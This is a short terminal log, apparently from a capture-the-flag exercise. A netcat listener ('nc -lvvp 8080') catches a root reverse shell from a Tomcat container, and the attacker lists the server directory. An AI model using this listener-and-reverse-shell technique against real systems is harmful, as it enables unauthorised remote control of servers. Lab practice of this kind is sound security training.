 root@ac66c4867a9e:~# nc -lvvp 8080
listening on [any] 8080 ...
connect to [174.2.198.151] from 4273-8273a438-9e7f-439c-9e34-c45f051b9299.1.maq2ut6ax7655u2w62hz2mrki.ctfd_swarm [174.2.198.89] 43586
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c239e7c580bf:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work